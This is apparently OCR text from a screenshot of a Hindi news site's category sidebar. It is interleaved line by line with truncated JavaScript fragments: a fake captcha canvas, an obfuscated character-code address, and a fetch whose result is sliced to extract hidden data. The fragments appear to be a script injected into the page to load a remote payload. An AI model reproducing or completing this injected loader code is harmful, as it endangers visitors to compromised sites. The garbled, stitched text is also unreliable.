
AUGUST 6, 2026
🔧 Digest:
TRENDING CATEGORIES
eacf54fe85faeeb5f8a92c67a9bf2505
Uncategorized
478 Articles
🕒 Updated:
2026-06-18
मुख्य समाचार
17 Articles
राज्य
15 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
देश
12 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
खेल/फिल्मी
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
1 Articles
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
LATEST REVIEWS
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
Processor:
1+ GHz for cracks
FOLLOW US